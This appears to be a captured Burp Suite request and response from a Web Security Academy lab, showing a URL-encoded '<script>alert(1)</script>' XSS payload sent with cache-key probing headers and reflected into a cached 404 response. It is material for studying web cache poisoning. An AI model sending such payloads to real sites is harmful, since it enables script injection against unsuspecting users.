 Request
Pretty Raw Hex \n
1 GET
/%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%
31%29%3c%2f%73%63%72%69%70%74%3e HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-securit
y-academy.net
3 Cookie: session=
EVXft9ZrzCwrOVS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate, cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18 Origin:
cachebuster.0ad0007f043013aa819c0d3d003a00ce
.web-security-academy.net
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 3
6 X-Cache-Key:
/<script>alert(1)</script>$$origin=cachebuster.
0ad0007f043013aa819c0d3d003a00ce.web-security-a
cademy.net
7 X-Cache: hit
8 Content-Length: 94
9
10 <p>
Not Found:
/%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%3
1%29%3c%2f%73%63%72%69%70%74%3e
</p>